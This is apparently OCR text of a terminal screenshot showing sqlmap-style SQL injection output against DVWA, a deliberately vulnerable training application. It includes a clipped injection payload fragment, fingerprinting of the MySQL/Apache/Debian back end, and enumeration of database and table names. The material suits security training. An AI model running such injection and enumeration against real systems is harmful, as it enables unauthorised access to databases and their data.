 Session Actions Edit View Help
5667548647650416e5373,0×7171717a71)#&Submit=Submit
[19:09:33] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 9 (stretch)
web application technology: Apache 2.4.25
back-end DBMS: MySQL ≥ 5.0 (MariaDB fork)
[19:09:33] [INFO] fetching database names
[19:09:33] [INFO] fetching tables for databases: 'dvwa, infor
mation_schema'
Database: dvwa
[2 tables]
guestbook
users
Database: information_schema
[78 tables]
ALL_PLUGINS
APPLICABLE_ROLES
CHANGED_PAGE_BITMAPS
CHARACTER_SETS
CLIENT_STATISTICS
COLLATIONS
COLLATION_CHARACTER_SET_APPLICABILITY
COLUMN_PRIVILEGES
ENABLED_ROLES
FILES
GEOMETRY_COLUMNS
GLOBAL_STATUS
GLOBAL_VARIABLES
INDEX_STATISTICS
INNODB_BUFFER_PAGE
INNODB_BUFFER_PAGE_LRU
INNODB_BUFFER_POOL_STATS
INNODB_CHANGED_PAGES
INNODB_CMP
INNODB_CMPMEM
INNODB_CMPMEM_RESET
INNODB_CMP_PER_INDEX
INNODB_CMP_PER_INDEX_RESET
INNODB_CMP_RESET